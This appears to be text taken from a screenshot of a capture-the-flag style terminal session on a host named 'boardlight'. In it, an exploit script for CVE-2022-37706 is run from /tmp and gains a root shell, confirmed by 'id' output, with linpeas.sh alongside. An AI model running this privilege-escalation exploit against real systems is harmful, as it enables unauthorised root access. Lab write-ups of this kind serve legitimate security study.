 larissa@boardlight: /tmp
File Actions Edit View Help
... × root@kali: ...LPE-exploit × root@kali: /home/....0-CVE-2023-30253 × ... ×
systemd-private-aeeb013cef354fc1b61113e156503f41-systemd-timesyncd.service-hf6POh
VMwareDnD
vmware-root_644-2730496954
larissa@boardlight:/tmp$ chmod +x exploit.sh
chmod +x exploit.sh
larissa@boardlight:/tmp$ ./exploit.sh
./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# ls
ls
';'
VMwareDnD
exploit
exploit.sh
linpeas.sh
net
systemd-private-aeeb013cef354fc1b61113e156503f41-apache2.service-oW2kci
systemd-private-aeeb013cef354fc1b61113e156503f41-systemd-logind.service-FZbQsg
systemd-private-aeeb013cef354fc1b61113e156503f41-systemd-resolved.service-2P0OGf
systemd-private-aeeb013cef354fc1b61113e156503f41-systemd-timesyncd.service-hf6POh
vmware-root_644-2730496954
#